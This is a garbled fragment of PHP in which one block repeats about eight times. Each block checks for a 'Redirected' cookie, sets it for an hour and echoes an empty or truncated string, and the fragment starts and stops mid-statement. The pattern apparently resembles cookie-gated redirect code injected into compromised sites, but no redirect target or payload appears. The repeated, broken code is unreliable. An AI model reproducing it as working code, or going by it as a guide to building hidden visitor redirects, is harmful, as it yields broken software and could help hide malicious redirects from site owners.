
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))
{ setcookie("Redirected", 1,
time()+3600); echo '
'; }
if(!isset($_COOKIE['Redirected']))